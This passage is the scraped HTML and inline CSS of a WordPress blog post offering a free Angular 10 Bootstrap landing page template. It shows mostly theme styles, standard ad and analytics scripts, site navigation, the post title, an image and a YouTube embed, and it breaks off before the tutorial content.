margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 1.2rem; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 1.2rem; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 1.2rem;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 1.2rem;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 1.2rem;}:root :where(.is-layout-grid){gap: 1.2rem;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{background-color: var(--wp--preset--color--base);color: var(--wp--preset--color--contrast);font-family: var(--wp--preset--font-family--manrope);font-size: var(--wp--preset--font-size--large);font-weight: 300;letter-spacing: -0.1px;line-height: 1.4;--wp--style--root--padding-top: 0px;--wp--style--root--padding-right: var(--wp--preset--spacing--50);--wp--style--root--padding-bottom: 0px;--wp--style--root--padding-left: var(--wp--preset--spacing--50);}a:where(:not(.wp-element-button)){color: currentColor;text-decoration: underline;}:root :where(a:where(:not(.wp-element-button)):hover){text-decoration: none;}h1, h2, h3, h4, h5, h6{font-weight: 400;letter-spacing: -0.1px;line-height: 1.125;}h1{font-size: var(--wp--preset--font-size--xx-large);}h2{font-size: var(--wp--preset--font-size--x-large);}h3{font-size: var(--wp--preset--font-size--large);}h4{font-size: var(--wp--preset--font-size--medium);}h5{font-size: var(--wp--preset--font-size--small);letter-spacing: 0.5px;}h6{font-size: var(--wp--preset--font-size--small);font-weight: 700;letter-spacing: 1.4px;text-transform: uppercase;}:root :where(.wp-element-button, .wp-block-button__link){background-color: var(--wp--preset--color--contrast);border-width: 0;color: var(--wp--preset--color--base);font-family: inherit;font-size: var(--wp--preset--font-size--medium);font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: 1rem;padding-right: 2.25rem;padding-bottom: 1rem;padding-left: 2.25rem;text-decoration: none;text-transform: inherit;}:root :where(.wp-element-button:hover, .wp-block-button__link:hover){background-color: color-mix(in srgb, var(--wp--preset--color--contrast) 85%, transparent);border-color: transparent;color: var(--wp--preset--color--base);}:root :where(.wp-element-button:focus, .wp-block-button__link:focus){outline-color: var(--wp--preset--color--accent-4);outline-offset: 2px;}:root :where(.wp-element-caption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-gallery figcaption, .wp-block-image figcaption, .wp-block-table figcaption, .wp-block-video figcaption){font-size: var(--wp--preset--font-size--small);line-height: 1.4;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-base-color{color: var(--wp--preset--color--base) !important;}.has-contrast-color{color: var(--wp--preset--color--contrast) !important;}.has-accent-1-color{color: var(--wp--preset--color--accent-1) !important;}.has-accent-2-color{color: var(--wp--preset--color--accent-2) !important;}.has-accent-3-color{color: var(--wp--preset--color--accent-3) !important;}.has-accent-4-color{color: var(--wp--preset--color--accent-4) !important;}.has-accent-5-color{color: var(--wp--preset--color--accent-5) !important;}.has-accent-6-color{color: var(--wp--preset--color--accent-6) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-background-color{background-color: var(--wp--preset--color--base) !important;}.has-contrast-background-color{background-color: var(--wp--preset--color--contrast) !important;}.has-accent-1-background-color{background-color: var(--wp--preset--color--accent-1) !important;}.has-accent-2-background-color{background-color: var(--wp--preset--color--accent-2) !important;}.has-accent-3-background-color{background-color: var(--wp--preset--color--accent-3) !important;}.has-accent-4-background-color{background-color: var(--wp--preset--color--accent-4) !important;}.has-accent-5-background-color{background-color: var(--wp--preset--color--accent-5) !important;}.has-accent-6-background-color{background-color: var(--wp--preset--color--accent-6) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-border-color{border-color: var(--wp--preset--color--base) !important;}.has-contrast-border-color{border-color: var(--wp--preset--color--contrast) !important;}.has-accent-1-border-color{border-color: var(--wp--preset--color--accent-1) !important;}.has-accent-2-border-color{border-color: var(--wp--preset--color--accent-2) !important;}.has-accent-3-border-color{border-color: var(--wp--preset--color--accent-3) !important;}.has-accent-4-border-color{border-color: var(--wp--preset--color--accent-4) !important;}.has-accent-5-border-color{border-color: var(--wp--preset--color--accent-5) !important;}.has-accent-6-border-color{border-color: var(--wp--preset--color--accent-6) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-manrope-font-family{font-family: var(--wp--preset--font-family--manrope) !important;}.has-fira-code-font-family{font-family: var(--wp--preset--font-family--fira-code) !important;}
:root :where(.wp-block-columns-is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.wp-block-columns-is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.wp-block-columns-is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--50);margin-block-end: 0;}:root :where(.wp-block-columns-is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.wp-block-columns-is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.wp-block-columns-is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--50);margin-block-end: 0;}:root :where(.wp-block-columns-is-layout-flex){gap: var(--wp--preset--spacing--50);}:root :where(.wp-block-columns-is-layout-grid){gap: var(--wp--preset--spacing--50);}
:root :where(.wp-block-avatar img){border-radius: 100px;}
:root :where(.wp-block-buttons-is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.wp-block-buttons-is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.wp-block-buttons-is-layout-flow) > *{margin-block-start: 16px;margin-block-end: 0;}:root :where(.wp-block-buttons-is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.wp-block-buttons-is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.wp-block-buttons-is-layout-constrained) > *{margin-block-start: 16px;margin-block-end: 0;}:root :where(.wp-block-buttons-is-layout-flex){gap: 16px;}:root :where(.wp-block-buttons-is-layout-grid){gap: 16px;}
:root :where(.wp-block-post-comments-form){font-size: var(--wp--preset--font-size--medium);padding-top: var(--wp--preset--spacing--40);padding-bottom: var(--wp--preset--spacing--40);}:root :where(.wp-block-post-comments-form textarea, .wp-block-post-comments-form input:not([type=submit])){border-radius:.25rem; border-color: var(--wp--preset--color--accent-6) !important;}:root :where(.wp-block-post-comments-form input[type=checkbox]){margin:0 .2rem 0 0 !important;}:root :where(.wp-block-post-comments-form label){font-size: var(--wp--preset--font-size--small);}
:root :where(.wp-block-post-date){color: var(--wp--preset--color--accent-4);font-size: var(--wp--preset--font-size--small);}
:root :where(.wp-block-post-date a:where(:not(.wp-element-button))){color: var(--wp--preset--color--accent-4);text-decoration: none;}
:root :where(.wp-block-post-date a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-post-navigation-link){font-size: var(--wp--preset--font-size--medium);}
:root :where(.wp-block-post-terms){font-size: var(--wp--preset--font-size--small);font-weight: 600;}:root :where(.wp-block-post-terms a){white-space: nowrap;}
:root :where(.wp-block-post-title a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-post-title a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-search .wp-block-search__label, .wp-block-search .wp-block-search__input, .wp-block-search .wp-block-search__button){font-size: var(--wp--preset--font-size--medium);line-height: 1.6;}:root :where(.wp-block-search .wp-block-search__input){border-radius:3.125rem;padding-left:1.5625rem;padding-right:1.5625rem;border-color:var(--wp--preset--color--accent-6);}
:root :where(.wp-block-search .wp-element-button,.wp-block-search  .wp-block-button__link){border-radius: 3.125rem;margin-left: 1.125rem;}
:root :where(.wp-block-search .wp-element-button:hover,.wp-block-search  .wp-block-button__link:hover){border-color: transparent;}
:root :where(.wp-block-separator){border-color: currentColor;border-width: 0 0 1px 0;border-style: solid;color: var(--wp--preset--color--accent-6);}
:root :where(.wp-block-site-title){font-weight: 700;letter-spacing: -.5px;}
:root :where(.wp-block-site-title a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-site-title a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-navigation){font-size: var(--wp--preset--font-size--medium);}
:root :where(.wp-block-navigation a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-navigation a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-list li){margin-top: 0.5rem;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='block-style-variation-styles-inline-css'>
:root :where(.wp-block-separator.is-style-wide--2){}:root :where(.wp-block-separator.is-style-wide--2:not(.alignfull)){max-width: var(--wp--style--global--wide-size) !important;}
:root :where(.wp-block-separator.is-style-wide--3){}:root :where(.wp-block-separator.is-style-wide--3:not(.alignfull)){max-width: var(--wp--style--global--wide-size) !important;}
:root :where(.is-style-post-terms-1--4 a:where(:not(.wp-element-button))){border-radius: 20px;border-color: var(--wp--preset--color--accent-6);border-width: 0.8px;border-style: solid;font-weight: 400;line-height: 2.8;padding-top: 5px;padding-right: 10px;padding-bottom: 5px;padding-left: 10px;text-decoration: none;}:root :where(.is-style-post-terms-1--4 a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
/*# sourceURL=block-style-variation-styles-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-elements-cfdf9236f808a4414d092f06089a4aae a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-elements-f1e98d6c897e424c7d4e8232ded39f0a a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-container-core-navigation-is-layout-f665d2b5{justify-content:flex-end;}.wp-container-core-group-is-layout-b585a4aa{justify-content:space-between;}.wp-container-core-group-is-layout-23b1a4dc > .alignfull{margin-right:calc(var(--wp--preset--spacing--30) * -1);margin-left:calc(var(--wp--preset--spacing--30) * -1);}.wp-container-core-group-is-layout-89a94f6a{flex-wrap:nowrap;gap:4px;}.wp-container-core-group-is-layout-f1189ed3{flex-wrap:nowrap;gap:var(--wp--preset--spacing--20);}.wp-container-core-group-is-layout-f8dd8c69{justify-content:space-between;}.wp-container-core-group-is-layout-98bb686d{gap:var(--wp--preset--spacing--20);flex-direction:column;align-items:flex-start;}.wp-container-core-columns-is-layout-4568b588{flex-wrap:nowrap;gap:2em var(--wp--preset--spacing--40);}.wp-container-core-group-is-layout-9b36172e{flex-wrap:nowrap;justify-content:space-between;}.wp-container-core-columns-is-layout-9aac0a4a{flex-wrap:nowrap;gap:2em var(--wp--preset--spacing--40);}.wp-container-content-9cfa9a5a{flex-grow:1;}.wp-container-core-group-is-layout-12dd3699 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left:0 !important;}.wp-container-core-group-is-layout-32091062{gap:8px;flex-direction:column;align-items:flex-start;}.wp-container-core-group-is-layout-fe9cc265{flex-direction:column;align-items:flex-start;}.wp-container-core-group-is-layout-469b99a4{flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start;}.wp-container-core-group-is-layout-cdd4a880{gap:var(--wp--preset--spacing--60);justify-content:space-between;align-items:flex-start;}.wp-container-core-group-is-layout-3bfa357b > .alignfull{margin-right:calc(var(--wp--preset--spacing--40) * -1);margin-left:calc(var(--wp--preset--spacing--40) * -1);}
/*# sourceURL=core-block-supports-inline-css */
</style>
<style id='wp-block-template-skip-link-inline-css'>

		.skip-link.screen-reader-text {
			border: 0;
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
/*# sourceURL=wp-block-template-skip-link-inline-css */
</style>
<style id='twentytwentyfive-style-inline-css'>
a{text-decoration-thickness:1px!important;text-underline-offset:.1em}:where(.wp-site-blocks :focus){outline-width:2px;outline-style:solid}.wp-block-navigation .wp-block-navigation-submenu .wp-block-navigation-item:not(:last-child){margin-bottom:3px}.wp-block-navigation .wp-block-navigation-item .wp-block-navigation-item__content{outline-offset:4px}.wp-block-navigation .wp-block-navigation-item ul.wp-block-navigation__submenu-container .wp-block-navigation-item__content{outline-offset:0}blockquote,caption,figcaption,h1,h2,h3,h4,h5,h6,p{text-wrap:pretty}.more-link{display:block}:where(pre){overflow-x:auto}
/*# sourceURL=https://therichpost.com/wp-content/themes/twentytwentyfive/style.min.css */
</style>
<link rel="https://api.w.org/" href="https://therichpost.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://therichpost.com/wp-json/wp/v2/posts/9325" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://therichpost.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://therichpost.com/angular-10-bootstrap-landing-page-template-free/" />
<link rel='shortlink' href='https://therichpost.com/?p=9325' />
    <link rel="shortcut icon" href="https://therichpost.com/wp-content/uploads/2023/10/82277209_3222093407817674_6309968803694379008_n.jpg" />
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3852177646988840"
crossorigin="anonymous"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C7YE97SBD1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'G-C7YE97SBD1');
</script>
    <script type="importmap" id="wp-importmap">
{"imports":{"@wordpress/interactivity":"https://therichpost.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f"}}
</script>
<link rel="modulepreload" href="https://therichpost.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f" id="@wordpress/interactivity-js-modulepreload" fetchpriority="low">
<style class='wp-fonts-local'>
@font-face{font-family:Manrope;font-style:normal;font-weight:200 800;font-display:fallback;src:url('https://therichpost.com/wp-content/themes/twentytwentyfive/assets/fonts/manrope/Manrope-VariableFont_wght.woff2') format('woff2');}
@font-face{font-family:"Fira Code";font-style:normal;font-weight:300 700;font-display:fallback;src:url('https://therichpost.com/wp-content/themes/twentytwentyfive/assets/fonts/fira-code/FiraCode-VariableFont_wght.woff2') format('woff2');}
</style>
<link rel="icon" href="https://therichpost.com/wp-content/uploads/2023/10/82277209_3222093407817674_6309968803694379008_n-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://therichpost.com/wp-content/uploads/2023/10/82277209_3222093407817674_6309968803694379008_n-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://therichpost.com/wp-content/uploads/2023/10/82277209_3222093407817674_6309968803694379008_n-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://therichpost.com/wp-content/uploads/2023/10/82277209_3222093407817674_6309968803694379008_n-300x300.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-9325 single-format-standard wp-embed-responsive wp-theme-twentytwentyfive">

<div class="wp-site-blocks"><header class="wp-block-template-part">
<div class="wp-block-group alignfull has-background-color has-white-color has-black-background-color has-text-color has-background has-link-color wp-elements-cfdf9236f808a4414d092f06089a4aae has-global-padding is-layout-constrained wp-container-core-group-is-layout-23b1a4dc wp-block-group-is-layout-constrained" style="padding-top:var(--wp--preset--spacing--30);padding-right:var(--wp--preset--spacing--30);padding-bottom:var(--wp--preset--spacing--30);padding-left:var(--wp--preset--spacing--30)">
<div class="wp-block-group alignwide is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-b585a4aa wp-block-group-is-layout-flex">
<div class="wp-block-group is-layout-flex wp-block-group-is-layout-flex">

<h1 class="has-link-color wp-elements-f1e98d6c897e424c7d4e8232ded39f0a wp-block-site-title"><a href="https://therichpost.com" target="_self" rel="home">Therichpost</a></h1></div>



<div class="wp-block-group is-layout-flex wp-block-group-is-layout-flex"><nav class="is-responsive items-justified-right wp-block-navigation is-content-justification-right is-layout-flex wp-container-core-navigation-is-layout-f665d2b5 wp-block-navigation-is-layout-flex" 
		 data-wp-interactive="core/navigation" data-wp-context='{"overlayOpenedBy":{"click":false,"hover":false,"focus":false},"type":"overlay","roleAttribute":"","ariaLabel":"Menu"}'><button aria-haspopup="dialog" aria-label="Open menu" class="wp-block-navigation__responsive-container-open" 
				data-wp-on--click="actions.openMenuOnClick"
				data-wp-on--keydown="actions.handleMenuKeydown"
			><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M4 7.5h16v1.5H4z"></path><path d="M4 15h16v1.5H4z"></path></svg></button>
				<div class="wp-block-navigation__responsive-container"  id="modal-1" 
				data-wp-class--has-modal-open="state.isMenuOpen"
				data-wp-class--is-menu-open="state.isMenuOpen"
				data-wp-watch="callbacks.initMenu"
				data-wp-on--keydown="actions.handleMenuKeydown"
				data-wp-on--focusout="actions.handleMenuFocusout"
				tabindex="-1"
			>
					<div class="wp-block-navigation__responsive-close" tabindex="-1">
						<div class="wp-block-navigation__responsive-dialog" 
				data-wp-bind--aria-modal="state.ariaModal"
				data-wp-bind--aria-label="state.ariaLabel"
				data-wp-bind--role="state.roleAttribute"
			>
							<button aria-label="Close menu" class="wp-block-navigation__responsive-container-close" 
				data-wp-on--click="actions.closeMenuOnClick"
			><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="m13.06 12 6.47-6.47-1.06-1.06L12 10.94 5.53 4.47 4.47 5.53 10.94 12l-6.47 6.47 1.06 1.06L12 13.06l6.47 6.47 1.06-1.06L13.06 12Z"></path></svg></button>
							<div class="wp-block-navigation__responsive-container-content" 
				data-wp-watch="callbacks.focusFirstElement"
			 id="modal-1-content">
								<ul class="wp-block-navigation__container is-responsive items-justified-right wp-block-navigation"><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://therichpost.com/category/bootstrap-5/"><span class="wp-block-navigation-item__label">Bootstrap 5</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://therichpost.com/category/free-ecommerce-templates/"><span class="wp-block-navigation-item__label">Ecommerce Templates</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://therichpost.com/category/angular/"><span class="wp-block-navigation-item__label">Angular</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://therichpost.com/category/free-admin-dashboard-templates/"><span class="wp-block-navigation-item__label">Free Admins</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://therichpost.com/contact-advertise/"><span class="wp-block-navigation-item__label">Contact Us</span></a></li></ul>
							</div>
						</div>
					</div>
				</div></nav></div>
</div>
</div>
</header>


<main class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained">
<div class="wp-block-group alignwide has-global-padding is-layout-constrained wp-block-group-is-layout-constrained">
<div class="wp-block-group alignwide is-layout-flow wp-block-group-is-layout-flow">
<div style="height:var(--wp--preset--spacing--80)" aria-hidden="true" class="wp-block-spacer"></div>


<h1 class="alignwide wp-block-post-title has-xx-large-font-size">Angular 10 Bootstrap Landing Page Template Free</h1>


<div style="height:var(--wp--preset--spacing--40)" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-f8dd8c69 wp-block-group-is-layout-flex" style="padding-top:var(--wp--preset--spacing--20);padding-bottom:var(--wp--preset--spacing--20)">
<div class="wp-block-group has-small-font-size is-nowrap is-layout-flex wp-container-core-group-is-layout-89a94f6a wp-block-group-is-layout-flex"><div class="wp-block-post-date"><time datetime="2020-10-06T16:33:13+00:00">October 6, 2020</time></div>


<p>·</p>


<div style="text-transform:uppercase;letter-spacing:1.4px" class="taxonomy-category wp-block-post-terms"><a href="https://therichpost.com/category/angular-10/" rel="tag">Angular 10</a><span class="wp-block-post-terms__separator">, </span><a href="https://therichpost.com/category/angular-templates/" rel="tag">Angular Templates</a><span class="wp-block-post-terms__separator">, </span><a href="https://therichpost.com/category/bootstrap/" rel="tag">Bootstrap</a></div></div>



<div class="wp-block-group is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="wp-block-avatar"><a href="https://therichpost.com/author/therichpost/" target="_self"  class="wp-block-avatar__link"><img alt='therichpost Avatar' src='https://secure.gravatar.com/avatar/436ffbd746ddb0b6678b8a86b33d7c30b62e1435783b1a35e44c1ceb406a0bde?s=30&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/436ffbd746ddb0b6678b8a86b33d7c30b62e1435783b1a35e44c1ceb406a0bde?s=60&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-30 photo wp-block-avatar__image' height='30' width='30'  style="border-radius:100px;" decoding='async'/></a></div>

<div class="wp-block-post-author-name has-small-font-size"><a href="https://therichpost.com/author/therichpost/" target="_self" class="wp-block-post-author-name__link">therichpost</a></div></div>
</div>
</div>
</div>
</div>



<div class="wp-block-group alignwide has-global-padding is-layout-constrained wp-block-group-is-layout-constrained"><figure class="alignwide wp-block-post-featured-image"><img width="1889" height="956" src="https://therichpost.com/wp-content/uploads/2020/10/Angular-10-Bootstrap-Landing-Page-Template-Free.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Angular 10 Bootstrap Landing Page Template Free" style="object-fit:cover;" decoding="async" fetchpriority="high" srcset="https://therichpost.com/wp-content/uploads/2020/10/Angular-10-Bootstrap-Landing-Page-Template-Free.png 1889w, https://therichpost.com/wp-content/uploads/2020/10/Angular-10-Bootstrap-Landing-Page-Template-Free-300x152.png 300w, https://therichpost.com/wp-content/uploads/2020/10/Angular-10-Bootstrap-Landing-Page-Template-Free-1024x518.png 1024w, https://therichpost.com/wp-content/uploads/2020/10/Angular-10-Bootstrap-Landing-Page-Template-Free-768x389.png 768w, https://therichpost.com/wp-content/uploads/2020/10/Angular-10-Bootstrap-Landing-Page-Template-Free-1536x777.png 1536w" sizes="(max-width: 1889px) 100vw, 1889px" /></figure></div>



<div class="wp-block-group alignwide has-global-padding is-layout-constrained wp-block-group-is-layout-constrained">
<div class="wp-block-columns alignwide is-layout-flex wp-container-core-columns-is-layout-4568b588 wp-block-columns-is-layout-flex" style="padding-top:var(--wp--preset--spacing--60);padding-bottom:var(--wp--preset--spacing--60)">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:5%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="padding-bottom:var(--wp--preset--spacing--60);flex-basis:65%"><div class="entry-content wp-block-post-content is-layout-flow wp-block-post-content-is-layout-flow">
<p>Hello to all, welcome back to blog. Today in this blog post, I am going to show you, <strong>Angular 10 Bootstrap Landing Page Template Free</strong>.</p>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="Angular 10 Bootstrap Responsive Landing Page" width="500" height="281" src="https://www.youtube.com/embed/uoN0CWfxQdA?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
